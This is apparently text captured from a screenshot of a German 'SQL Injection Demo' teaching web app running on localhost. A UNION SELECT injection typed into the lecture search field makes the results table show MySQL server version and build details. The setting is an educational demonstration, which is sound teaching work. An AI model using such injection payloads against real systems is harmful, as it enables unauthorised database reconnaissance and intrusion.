 localhost/vorlesungen?search=%27+AND+0+UNION+SELECT+0%2C+%27protocol_version%27%2C+%40%40protocol_version%2C+0+UNION+SELECT+0...
SQL Injection Demo v.1.0 Vorlesungen Tools Aktuelles Datenban
Vorlesungen
' AND 0 UNION SELECT 0, 'protocol_version', @@protocol_version, 0 UNION SELECT 0, 'version', @@version, 0 UNION SELECT 0, 'version_cor Suchen
Vorlesungsnummer Titel Professor SWS
0 protocol_version 10 0
0 version 8.0.28 0
0 version_comment MySQL Community Server - GPL 0
0 version_compile_machine x86_64 0
0 version_compile_os Linux 0